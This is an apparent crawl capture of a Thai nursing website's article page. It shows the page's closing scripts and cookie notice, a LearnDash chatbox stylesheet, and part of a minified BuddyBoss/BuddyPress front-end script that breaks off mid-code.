var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"home_screen":true},"urls":{"assets":"https:\/\/nursesoulciety.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/nursesoulciety.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/nursesoulciety.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7e7ffeba83"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9691,"title":"8%20%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%97%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%81%E0%B9%88%20-%20Nurse%20Soulciety","excerpt":"","featuredImage":"https:\/\/nursesoulciety.com\/wp-content\/uploads\/2021\/09\/Post4_-8\u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e15\u0e31\u0e27\u0e01\u0e32\u0e23\u0e17\u0e33\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e01\u0e48-24092021_1000x667_WEBTW.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nursesoulciety.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wpo_min-footer-20-js-extra">
/* <![CDATA[ */
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https:\/\/nursesoulciety.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/nursesoulciety.com\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false","restNonce":"6514126415"};
var jetElements = {"ajaxUrl":"https:\/\/nursesoulciety.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/nursesoulciety.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
var JetBlogSettings = {"ajaxurl":"https:\/\/nursesoulciety.com\/2021\/09\/23\/8-foods-for-old-face\/?q=%2F2021%2F09%2F23%2F8-foods-for-old-face%2F&nocache=1769395471&jet_blog_ajax=1"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://nursesoulciety.com/wp-content/cache/wpo-minify/1768975231/assets/wpo-minify-footer-39332bd1.min.js" id="wpo_min-footer-20-js"></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">เราใช้คุกกี้เพื่อให้แน่ใจว่าเราจะได้รับประสบการณ์ที่ดีที่สุดในเว็บไซต์ของเรา เราตั้งค่าคุกกี้สำหรับข้อมูลที่เรานำเสนอและมีความจำเป็นตามข้อกำหนดทางเทคนิค</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="ยอมรับคุกกี้" style="background-color: #00a99d">ยอมรับคุกกี้</a><a href="https://nursesoulciety.com/privacy-notice/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy notice" style="background-color: #00a99d">Privacy notice</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>jQuery( document ).ready( function(){
    //Your codes strat from here
});</script><script>!function(e){"use strict";var t=function(t,n,o,r){function i(e){return l.body?e():void setTimeout(function(){i(e)})}function d(){s.addEventListener&&s.removeEventListener("load",d),s.media=o||"all"}var a,l=e.document,s=l.createElement("link");if(n)a=n;else{var f=(l.body||l.getElementsByTagName("head")[0]).childNodes;a=f[f.length-1]}var u=l.styleSheets;if(r)for(var c in r)r.hasOwnProperty(c)&&s.setAttribute(c,r[c]);s.rel="stylesheet",s.href=t,s.media="only x",i(function(){a.parentNode.insertBefore(s,n?a:a.nextSibling)});var v=function(e){for(var t=s.href,n=u.length;n--;)if(u[n].href===t)return e();setTimeout(function(){v(e)})};return s.addEventListener&&s.addEventListener("load",d),s.onloadcssdefined=v,v(d),s};"undefined"!=typeof exports?exports.loadCSS=t:e.loadCSS=t}("undefined"!=typeof global?global:this);</script>

</body>
</html>
<!-- WP Optimize page cache - https://getwpo.com - Page not served from cache  -->


--- FILE ---
content_type: text/css
request_url: https://nursesoulciety.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css
body_size: 1027
content:
.learndash-virtual-instructor .ld-virtual-instructor-chatbox{background-color:#fff;border-top-left-radius:10px;border-top-right-radius:10px;bottom:0;box-shadow:0 0 10px rgba(0,0,0,.2);position:fixed;right:15px;transition:height 2s ease-in-out;width:400px;z-index:100}@media screen and (max-width:400px){.learndash-virtual-instructor .ld-virtual-instructor-chatbox{right:0;width:100%}}.learndash-virtual-instructor .ld-virtual-instructor-chatbox *{box-sizing:border-box}.learndash-virtual-instructor .ld-virtual-instructor-chatbox--open{height:auto}.learndash-virtual-instructor .ld-virtual-instructor-chatbox--close{height:75px}.learndash-virtual-instructor .ld-virtual-instructor-chatbox__header{align-items:center;background-color:#0d6efd;border:1px solid #0d6efd;border-top-left-radius:10px;border-top-right-radius:10px;display:flex;gap:15px;height:auto;justify-content:space-between;padding:10px 20px;position:relative}.learndash-virtual-instructor .ld-virtual-instructor-chatbox__avatar{background-color:#fff;border:1px solid #fff;border-radius:50%;height:50px;padding:1px;width:50px}.learndash-virtual-instructor .ld-virtual-instructor-chatbox__heading-wrapper{margin-right:auto}.learndash-virtual-instructor .ld-virtual-instructor-chatbox__heading{color:#fff;font-size:1rem;font-weight:400;margin:0}.learndash-virtual-instructor .ld-virtual-instructor-chatbox__subheading{color:#fff;font-size:1.2rem;font-weight:700;margin:0}.learndash-virtual-instructor .ld-virtual-instructor-chatbox__header-button{align-items:center;background:transparent;border:none;border-radius:50%;color:#fff;cursor:pointer;display:flex;font-size:1.2rem;height:30px;justify-content:center;padding:0;width:30px}.learndash-virtual-instructor .ld-virtual-instructor-chatbox__header-button:before{font-family:dashicons,sans-serif}.learndash-virtual-instructor .ld-virtual-instructor-chatbox__header-button--close:before{content:""}.learndash-virtual-instructor .ld-virtual-instructor-chatbox__header-button--open:before{content:""}.learndash-virtual-instructor .ld-virtual-instructor-chatbox__body{height:450px;overflow-x:hidden;overflow-y:scroll;padding:10px 10px 0;position:relative}.learndash-virtual-instructor .ld-virtual-instructor-chatbox__messages-container{display:flex;flex-direction:column}.learndash-virtual-instructor .ld-virtual-instructor-chatbox__message{border-radius:10px;display:inline-block;margin:10px;max-width:80%;padding:10px}.learndash-virtual-instructor .ld-virtual-instructor-chatbox__message--assistant{align-self:flex-start;background-color:#f0f0f0;color:#333}.learndash-virtual-instructor .ld-virtual-instructor-chatbox__message--user{align-self:flex-end;background-color:#0d6efd;color:#fff}.learndash-virtual-instructor .ld-virtual-instructor-chatbox__message--error{background:#fff5f5;border:1px solid #fa6b6b;border-radius:10px;font-size:.75rem;margin:0 auto;max-width:60%;padding:10px;text-align:center}.learndash-virtual-instructor .ld-virtual-instructor-chatbox__message-text{font-size:1rem;margin:0}.learndash-virtual-instructor .ld-virtual-instructor-chatbox__message-label--error{color:#c53030;font-weight:700}.learndash-virtual-instructor .ld-virtual-instructor-chatbox__loader{animation:ld-virtual-instructor-chat-loader 1s steps(4) infinite;aspect-ratio:4;background:radial-gradient(circle closest-side,#000 90%,transparent) 0/33.3333333333% 100% space;-webkit-clip-path:inset(0 100% 0 0);clip-path:inset(0 100% 0 0);margin:10px auto;width:30px}.learndash-virtual-instructor .ld-virtual-instructor-chatbox__loader--hidden{display:none}.learndash-virtual-instructor .ld-virtual-instructor-chatbox__loader--visible{display:block}.learndash-virtual-instructor .ld-virtual-instructor-chatbox__form{display:flex;height:50px;margin:10px 0;padding:0 10px;width:100%}.learndash-virtual-instructor .ld-virtual-instructor-chatbox__form-input[type=text]{border:1px solid #f0f0f0;border-radius:10px 0 0 10px;flex:1;padding:10px}.learndash-virtual-instructor .ld-virtual-instructor-chatbox__form-input[type=text]:focus{outline:none}.learndash-virtual-instructor .ld-virtual-instructor-chatbox__form-button{background-color:#0d6efd;border:none;border-radius:0 10px 10px 0;color:#fff;cursor:pointer;padding:10px}@keyframes ld-virtual-instructor-chat-loader{to{-webkit-clip-path:inset(0 -34% 0 0);clip-path:inset(0 -34% 0 0)}}


--- FILE ---
content_type: application/javascript
request_url: https://nursesoulciety.com/wp-content/cache/wpo-minify/1768975231/assets/wpo-minify-footer-54450d6b.min.js
body_size: 29966
content:
try{
try{

window.wp=window.wp||{},window.bp=window.bp||{},function(h){var r=!1,s=!1,e=null,d=!1,l=null,c=!1,n=!1,p=!1,u=!1;"undefined"!=typeof BP_Nouveau&&(bp.Nouveau={start:function(){this.setupGlobals(),this.prepareDocument(),this.initObjects(),this.setHeartBeat(),this.addListeners(),this.switchGridList(),this.sendInvitesRevokeAccess(),this.sentInvitesFormValidate(),this.registerPopUp(),this.loginPopUp(),this.reportPopUp(),this.reportActions(),this.reportedPopup(),this.togglePassword(),this.enableSubmitOnLegalAgreement(),this.profileNotificationSetting(),this.xProfileBlock(),"undefined"!=typeof BB_Nouveau_Presence&&this.userPresenceStatus();var s=this;h(document).on("bb_trigger_toast_message",function(e,t,a,i,o,n,r){s.bbToastMessage(t,a,i,o,n,r)}),bp.Nouveau.lazyLoad(".lazy"),h(window).on("scroll resize",function(){bp.Nouveau.lazyLoad(".lazy")}),this.cacheProfileCard={},this.cacheGroupCard={}},bbToastMessage:function(e,t,a,i,o,n){var r,s,d,l,c,p;function u(){h(s).removeClass("pull-animation").addClass("close-item").delay(500).remove()}t&&""!=t.trim()&&(r="unique-"+Math.floor(1e6*Math.random()),s="."+r,c=l=d="",n=n&&"number"==typeof n?1e3*n:5e3,a&&("success"===(l=a)?c="check":"warning"===a?c="exclamation-triangle":"delete"===a?(c="trash",l="error"):c="info"),null!==i&&(d="has-url"),a="",a+='<div class="toast-messages-icon"><i class="bb-icon bb-icon-'+c+'"></i></div>',a+='<div class="toast-messages-content">',e&&(a+='<span class="toast-messages-title">'+e+"</span>"),t&&(a+='<span class="toast-messages-content">'+t+"</span>"),a+="</div>",a+='<div class="actions"><a class="action-close primary" data-bp-tooltip-pos="left" data-bp-tooltip="'+BP_Nouveau.close+'"><i class="bb-icon bb-icon-times" aria-hidden="true"></i></a></div>',a+=i?'<a class="toast-messages-url" href="'+i+'"></a>':"",h((h(".bb-toast-messages-enable").length||(h(".bb-onscreen-notification-enable ul.notification-list").length?(p=h(".bb-onscreen-notification").hasClass("bb-position-left")?"left":"right",p=h('<div class="bb-toast-messages-enable bb-toast-messages-enable-mobile-support"><div class="bb-toast-messages bb-position-'+p+' single-toast-messages"><ul class="toast-messages-list bb-toast-messages-list"></u></div></div>'),h(".bb-onscreen-notification").show(),h(p).insertBefore(".bb-onscreen-notification-enable ul.notification-list")):(p=h('<div class="bb-toast-messages-enable bb-toast-messages-enable-mobile-support"><div class="bb-toast-messages bb-position-right single-toast-messages"><ul class="toast-messages-list bb-toast-messages-list"></u></div></div>'),h("body").append(p))),".bb-toast-messages-enable .toast-messages-list")).append('<li class="item-list read-item pull-animation bp-message-'+l+" "+r+" "+d+'"> '+a+" </li>"),o&&setInterval(function(){u()},n),h(s+" .actions .action-close").on("click",function(){u()}))},setupGlobals:function(){this.ajax_request=null,this.objects=h.map(BP_Nouveau.objects,function(e){return e}),this.objectNavParent=BP_Nouveau.object_nav_parent,this.heartbeat=wp.heartbeat||!1,this.querystring=this.getLinkParams(),this.bbServerTimeDiff=new Date(BP_Nouveau.wpTime).getTime()-(new Date).getTime()},prepareDocument:function(){var a;h("body").hasClass("no-js")&&h("body").removeClass("no-js").addClass("js"),BP_Nouveau.warnings&&"undefined"!=typeof console&&console.warn&&h.each(BP_Nouveau.warnings,function(e,t){console.warn(t)}),h(".buddypress_object_nav .widget-title").length&&(a=h(".buddypress_object_nav .widget-title").html(),h("body").find('*:contains("'+a+'")').each(function(e,t){h(t).hasClass("widget-title")||a!==h(t).html()||h(t).is("a")||h(t).remove()}))},getStorage:function(e,t){e=(e=sessionStorage.getItem(e))?JSON.parse(e):{};return void 0!==t?e[t]||!1:e},setStorage:function(e,t,a){var i=this.getStorage(e);return void 0===a&&void 0!==i[t]?delete i[t]:i[t]=a,sessionStorage.setItem(e,JSON.stringify(i)),null!==sessionStorage.getItem(e)},getLinkParams:function(e,t){e=e?-1!==e.indexOf("?")?"?"+e.split("?")[1]:"":document.location.search;if(!e)return null;e=e.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0];return t?e[t]:e},urlDecode:function(e,t){var a=t||{amp:"&",lt:"<",gt:">",quot:'"',"#039":"'"};return decodeURIComponent(e.replace(/\+/g," ")).replace(/&([^;]+);/g,function(e,t){return a[t]||""})},ajax:function(e,t,a){this.ajax_request&&void 0===a&&"scheduled"!==e.status&&this.ajax_request.abort();e=h.extend({},bp.Nouveau.getStorage("bp-"+t),{nonce:BP_Nouveau.nonces[t]},e);return void 0!==BP_Nouveau.customizer_settings&&(e.customized=BP_Nouveau.customizer_settings),void 0!==BP_Nouveau.modbypass&&(e.modbypass=BP_Nouveau.modbypass),this.ajax_request=h.post(BP_Nouveau.ajaxurl,e,"json"),this.ajax_request},inject:function(e,t,a){h(e).length&&t&&(("append"===(a=a||"reset")?h(e).append(t):"prepend"===a?h(e).prepend(t):"after"===a?h(e).after(t):h(e).html(t)).find("li.activity-item").each(this.hideSingleUrl),"undefined"==typeof bp_mentions&&void 0===bp.mentions||(h(".bp-suggestions").bp_mentions(bp.mentions.users),h("#whats-new").on("inserted.atwho",function(){var e;window.getSelection&&document.createRange?(e=window.getSelection&&window.getSelection())&&0<e.rangeCount&&(window.activityCaretPosition=e.getRangeAt(0)):window.activityCaretPosition=document.selection.createRange()})))},hideSingleUrl:function(){var e=h(this).find(".activity-inner > p").removeAttr("br").removeAttr("a").text(),t="",a="",i="",o=0;if(0<=e.indexOf("http://")?(i=e.indexOf("http://"),o=1):0<=e.indexOf("https://")?(i=e.indexOf("https://"),o=1):0<=e.indexOf("www.")&&(i=e.indexOf("www"),o=1),1===o){for(var n=i;n<e.length&&(" "!==e[n]&&"\n"!==e[n]);n++)t+=e[n];""!==t&&(a=h.trim(e.replace(t,""))),0===h.trim(a).length&&0!==h(this).find("iframe").length&&""!==t&&h(this).find(".activity-inner > p:first").hide()}},objectRequest:function(o){var e,t={},n=this;if((o=h.extend({object:"",scope:null,filter:null,target:"#buddypress [data-bp-list]",search_terms:"",page:1,extras:null,caller:null,template:null,method:"reset",ajaxload:!0,order_by:""},o)).object&&o.target){if("activity"==o.object&&"#buddypress [data-bp-list] ul.bp-list"==o.target&&(o.target="#buddypress [data-bp-list] ul.bp-list:not(#bb-media-model-container ul.bp-list)"),["members","media","activity","document"].includes(o.object)&&!h(this.objectNavParent+' [data-bp-scope="'+o.scope+'"]').length&&(o.scope="all","activity"===o.object&&(e=this.objectNavParent+" #bb-subnav-filter-show",h(e).length&&(i=h(e+" > ul > li").first().data("bp-scope"),o.scope="undefined"!==i?i:o.scope))),o.search_terms&&(o.search_terms=o.search_terms.replace(/</g,"&lt;").replace(/>/g,"&gt;")),h(this.objectNavParent+" [data-bp-order]").length&&(o.order_by=h(this.objectNavParent+' [data-bp-order="'+o.object+'"].selected').data("bp-orderby")),null!==o.scope&&("activity"===o.object?"undefined"!==o.user_timeline&&!0===o.user_timeline||h("body.my-activity:not(.activity-singular)").length?this.setStorage("bp-user-activity","scope",o.scope):"undefined"!==o.save_scope&&!0===o.save_scope&&this.setStorage("bp-"+o.object,"scope",o.scope):this.setStorage("bp-"+o.object,"scope",o.scope)),null!==o.filter&&this.setStorage("bp-"+o.object,"filter",o.filter),null!==o.extras&&this.setStorage("bp-"+o.object,"extras",o.extras),!_.isUndefined(o.ajaxload)&&!1===o.ajaxload){var a=h("#bb-subnav-filter-show > ul > li.selected").data("bp-scope");return void 0!==a&&o.scope!==a&&("undefined"!==o.user_timeline&&!0===o.user_timeline||h("body.my-activity:not(.activity-singular)").length?this.setStorage("bp-user-activity","scope",a):this.setStorage("bp-"+o.object,"scope",a)),!1}h(this.objectNavParent+" [data-bp-object]").each(function(){h(this).removeClass("selected loading")}),(h(this.objectNavParent+' [data-bp-scope="'+o.scope+'"]').length?h(this.objectNavParent+' [data-bp-scope="'+o.scope+'"], #object-nav li.current'):h(this.objectNavParent+" [data-bp-scope]:eq(0), #object-nav li.current")).addClass("selected loading");var i=h(this.objectNavParent+' #bb-subnav-filter-show [data-bp-scope="'+o.scope+'"].selected');i.length&&(a=h('.bb-subnav-filters-container .subnav-filters-opener[aria-controls="bb-subnav-filter-show"] .selected'),i.text().startsWith("I've")||i.text().startsWith("I'm")?a.text(i.text()):a.text(i.text().toLowerCase()));var r,i=h(this.objectNavParent+' #bb-subnav-filter-by [data-bp-order="'+o.order_by+'"].selected');return i.length&&h('.bb-subnav-filters-container .subnav-filters-opener[aria-controls="bb-subnav-filter-by"] .selected').text(i.text()),0===h(this.objectNavParent+' [data-bp-scope="'+o.scope+'"]').length&&(i=["group_members"===o.object&&h("body").hasClass("group-members"),"document"===o.object&&h("body").hasClass("documents"),"manage_group_members"===o.object&&h("body").hasClass("manage-members"),"document"===o.object&&(h("body").hasClass("document")||h("body").hasClass("documents"))],r=[h(".groups .group-search.members-search"),h(".documents .bp-document-listing .bb-title"),h(".groups .group-search.search-wrapper"),h("#bp-media-single-folder .bb-title")],i.forEach(function(e,t){e&&r[t].addClass("loading")})),"activity"===o.object&&h("body.groups").hasClass("activity")&&(o.event_element&&o.event_element.hasClass("group-search")?h(".groups .group-search.activity-search"):h("body.groups .activity-head-bar .bb-subnav-filters-filtering li").first()).addClass("loading"),h('#buddypress [data-bp-filter="'+o.object+'"] option[value="'+o.filter+'"]').prop("selected",!0),"friends"===o.object||"group_members"===o.object||"manage_group_members"===o.object?(o.template=o.object,o.object="members"):"group_requests"===o.object?(o.object="groups",o.template="group_requests"):"group_subgroups"===o.object?(o.object="groups",o.template="group_subgroups"):"notifications"===o.object&&(o.object="members",o.template="member_notifications"),t=h.extend({action:o.object+"_filter"},o),_.isUndefined(t.event_element)||delete t.event_element,_.isUndefined(t.user_timeline)||delete t.user_timeline,this.ajax(t,o.object).done(function(e){if(!1!==e.success&&!_.isUndefined(e.data)){if("scheduled"===o.status&&(h(e.data.contents).hasClass("bp-feedback")?h(o.target).parent().addClass("has-no-content"):h(o.target).parent().addClass("has-content")),_.isUndefined(e.data.layout)||(h(".layout-view").removeClass("active"),h(".layout-"+e.data.layout+"-view").addClass("active")),!h("body.group-members.members.buddypress").length||_.isUndefined(e.data)||_.isUndefined(e.data.count)||h("body.group-members.members.buddypress ul li#members-groups-li").find("span").text(e.data.count),h(n.objectNavParent+' [data-bp-scope="'+o.scope+'"]').removeClass("loading"),h(n.objectNavParent+' [data-bp-scope="'+o.scope+'"]').find("span").text(""),h(".bb-subnav-filters-container .subnav-filters-modal ul li").removeClass("loading"),0===h(n.objectNavParent+' [data-bp-scope="'+o.scope+'"]').length&&r.forEach(function(e){e.removeClass("loading")}),!_.isUndefined(e.data)){var t="";!h("body").hasClass("bp-user")||"members"!==o.object&&"groups"!==o.object||(o.scope="personal");var t="personal"===o.scope&&"members"===o.object?"connections":o.object,a=0,a=null===o.template||""===t?void 0!==e.data.scopes&&e.data.scopes[o.scope]||0:e.data.count||0,t=BP_Nouveau.dir_labels.hasOwnProperty(t)?1===parseInt(a)?BP_Nouveau.dir_labels[t].singular:BP_Nouveau.dir_labels[t].plural:"";if(_.isUndefined(e.data)||_.isUndefined(e.data.count)||(h(n.objectNavParent+' [data-bp-scope="'+o.scope+'"]').find("span").text(e.data.count),h(n.objectNavParent+" .bb-item-count").html('<span class="bb-count">'+a+"</span> "+t),"member_notifications"===o.template&&h("#notifications-personal-li.selected").find("span").text(e.data.count)),!_.isUndefined(e.data)&&!_.isUndefined(e.data.scopes)){for(var i in e.data.scopes)h(n.objectNavParent+' [data-bp-scope="'+i+'"]').find("span").text(e.data.scopes[i]);!(h("body.groups").hasClass("single-item")||h("body.bp-user").hasClass("single")||h("body.directory").hasClass("media")||h("body.directory").hasClass("video"))||"media"!==o.object&&"video"!==o.object||h(n.objectNavParent+" .bb-item-count").html('<span class="bb-count">'+e.data.scopes[o.scope]+"</span> "+t)}}h(".bb-subnav-filters-search.loading").length&&("activity"===o.object&&(bp.Nouveau.Activity.heartbeat_data.last_recorded=0),h(".bb-subnav-filters-search.loading").removeClass("loading"),""===o.search_terms&&window.clear_search_trigger&&(h(".bb-subnav-filters-search.active").removeClass("active"),window.clear_search_trigger=!1)),"activity"===o.object&&h("body.groups").hasClass("activity")&&(h(".groups .group-search.activity-search.loading").removeClass("loading"),h("body.groups .activity-head-bar .bb-subnav-filters-filtering li.loading").removeClass("loading")),_.isUndefined(e.data)||_.isUndefined(e.data.count)||h(n.objectNavParent+' [data-bp-scope="'+o.scope+'"]').find("span").text(e.data.count),"reset"!==o.method?(n.inject(o.target,e.data.contents,o.method),h(o.target).trigger("bp_ajax_"+o.method,h.extend(o,{response:e.data}))):"pag-bottom"===o.caller?(t=null,t=h("#subnav").length?h("#subnav").parent():h(o.target),h("html,body").animate({scrollTop:t.offset().top},"slow",function(){h(o.target).fadeOut(100,function(){n.inject(this,e.data.contents,o.method),h(this).fadeIn(100),h(o.target).trigger("bp_ajax_request",h.extend(o,{response:e.data})),bp.Nouveau.lazyLoad&&setTimeout(function(){bp.Nouveau.lazyLoad(".lazy")},1e3)})})):h(o.target).fadeOut(100,function(){n.inject(this,e.data.contents,o.method),h(this).fadeIn(100),h(o.target).trigger("bp_ajax_request",h.extend(o,{response:e.data})),bp.Nouveau.lazyLoad&&setTimeout(function(){bp.Nouveau.lazyLoad(".lazy")},1e3)}),setTimeout(function(){n.reportPopUp(),n.reportedPopup(),h(".activity-item.bb-closed-comments").find(".edit-activity, .acomment-edit").parents(".generic-button").hide()},1e3)}})}},initObjects:function(){var o=this,n={},r={},s="all",d="",l=null,c=null,p=!0;h.each(this.objects,function(e,t){var a,i;h('#buddypress [data-bp-list="'+t+'"][data-ajax="false"]').length&&!_.isUndefined(BP_Nouveau.is_send_ajax_request)&&""!==BP_Nouveau.is_send_ajax_request||(n="activity"===t&&h("body").hasClass("my-activity")?o.getStorage("bp-user-activity"):o.getStorage("bp-"+t),void 0===(a=window.location.hash.substr(1))||"following"!==a&&"followers"!==a?void 0!==n.scope?s=n.scope:"activity"===t&&(i=h("#bb-subnav-filter-show > ul > li.selected").data("bp-scope"),p=void 0!==s&&n.scope!==s&&(s=i,!0)):s=a,"activity"===t&&h("body").hasClass("activity-singular")&&(p=!(s="all")),void 0!==n.extras&&"notifications"!==t&&(l=n.extras),h('#buddypress [data-bp-filter="'+t+'"]').length&&(void 0!==n.filter?(c=n.filter,h('#buddypress [data-bp-filter="'+t+'"] option[value="'+c+'"]').prop("selected",!0)):"-1"!==h('#buddypress [data-bp-filter="'+t+'"]').val()&&"0"!==h('#buddypress [data-bp-filter="'+t+'"]').val()&&(c=h('#buddypress [data-bp-filter="'+t+'"]').val())),h(this.objectNavParent+' [data-bp-object="'+t+'"]').length&&(h(this.objectNavParent+' [data-bp-object="'+t+'"]').each(function(){h(this).removeClass("selected")}),h(this.objectNavParent+' [data-bp-scope="'+t+'"], #object-nav li.current').addClass("selected")),null!==o.querystring&&(void 0!==o.querystring[t+"_search"]?d=decodeURI(o.querystring[t+"_search"]):void 0!==o.querystring.s&&(d=decodeURI(o.querystring.s)),d&&h('#buddypress [data-bp-search="'+t+'"] input[type=search]').val(d)),h('#buddypress [data-bp-list="'+t+'"]').length&&(r={object:t,scope:s,filter:c,search_terms:d,extras:l,save_scope:p},h('#buddypress [data-bp-member-type-filter="'+t+'"]').length?r.member_type_id=h('#buddypress [data-bp-member-type-filter="'+t+'"]').val():h('#buddypress [data-bp-group-type-filter="'+t+'"]').length&&(r.group_type=h('#buddypress [data-bp-group-type-filter="'+t+'"]').val()),_.isUndefined(BP_Nouveau.is_send_ajax_request)||""!==BP_Nouveau.is_send_ajax_request||(r.ajaxload=!1),o.objectRequest(r)))})},setHeartBeat:function(){void 0!==BP_Nouveau.pulse&&this.heartbeat&&(this.heartbeat.interval(Number(BP_Nouveau.pulse)),h.fn.extend({"heartbeat-send":function(){return this.bind("heartbeat-send")}}),h.fn.extend({"heartbeat-tick":function(){return this.bind("heartbeat-tick")}}))},addListeners:function(){h("[data-bp-disable-input]").on("change",this.toggleDisabledInput),h(this.objectNavParent+" .bp-navs").on("click","a",this,this.scopeQuery),h(document).on("change","#buddypress [data-bp-filter]",this,this.filterQuery),h(document).on("change","#buddypress [data-bp-group-type-filter]",this,this.typeGroupFilterQuery),h(document).on("change","#buddypress [data-bp-member-type-filter]",this,this.typeMemberFilterQuery),h("#buddypress [data-bp-search]").on("submit","form",this,this.searchQuery),h("#buddypress [data-bp-search]").on("keyup","input[name=group_members_search]",this,_.throttle(this.searchQuery,900)),h("#buddypress [data-bp-search] form").on("search","input[type=search]",this.resetSearch),h("#buddypress [data-bp-list], #buddypress #item-header, #buddypress.bp-shortcode-wrap .dir-list, #buddypress .bp-messages-content").on("click","[data-bp-btn-action]",this,this.buttonAction),h("#buddypress [data-bp-list], #buddypress #item-header, #buddypress.bp-shortcode-wrap .dir-list, #buddypress .messages-screen").on("blur","[data-bp-btn-action]",this,this.buttonRevert),h("#buddypress [data-bp-list], #buddypress #item-header, #buddypress.bp-shortcode-wrap .dir-list, #buddypress .messages-screen").on("mouseover","[data-bp-btn-action]",this,this.buttonHover),h("#buddypress [data-bp-list], #buddypress #item-header, #buddypress.bp-shortcode-wrap .dir-list, #buddypress .messages-screen").on("mouseout","[data-bp-btn-action]",this,this.buttonHoverout),h("#buddypress [data-bp-list], #buddypress #item-header, #buddypress.bp-shortcode-wrap .dir-list, #buddypress .messages-screen").on("mouseover",".awaiting_response_friend",this,this.awaitingButtonHover),h("#buddypress [data-bp-list], #buddypress #item-header, #buddypress.bp-shortcode-wrap .dir-list, #buddypress .messages-screen").on("mouseout",".awaiting_response_friend",this,this.awaitingButtonHoverout),h(document).on("click","#buddypress .bb-leave-group-popup .bb-confirm-leave-group",this.leaveGroupAction),h(document).on("click","#buddypress .bb-leave-group-popup .bb-close-leave-group",this.leaveGroupClose),h(document).on("click","#buddypress .bb-remove-connection .bb-confirm-remove-connection",this.removeConnectionAction),h(document).on("click","#buddypress .bb-remove-connection .bb-close-remove-connection",this.removeConnectionClose),h(document).on("click","#buddypress table.invite-settings .field-actions .field-actions-remove, #buddypress table.invite-settings .field-actions-add",this,this.addRemoveInvite),h(document).on("click",".show-action-popup",this.showActionPopup),h(document).on("click","#message-threads .block-member",this.threadListBlockPopup),h(document).on("click","#message-threads .report-content",this.threadListReportPopup),h(document).on("click",".bb-close-action-popup, .action-popup-overlay",this.closeActionPopup),h(document).on("keyup",'.search-form-has-reset input[type="search"], .search-form-has-reset input#bbp_search',_.throttle(this.directorySearchInput,900)),h(document).on("click",".search-form-has-reset .search-form_reset",this.resetDirectorySearch),h(document).on("keyup",this,this.keyUp),h("[data-bp-close]").on("click",this,this.closeNotice),h("#buddypress [data-bp-list]").on("click","[data-bp-pagination] a",this,this.paginateAction),h(document).on("click",this.closePickersOnClick),document.addEventListener("keydown",this.closePickersOnEsc),h(document).on("click","#item-header a.position-change-cover-image, .header-cover-reposition-wrap a.cover-image-save, .header-cover-reposition-wrap a.cover-image-cancel",this.coverPhotoCropper),h(document).on("click","#cover-photo-alert 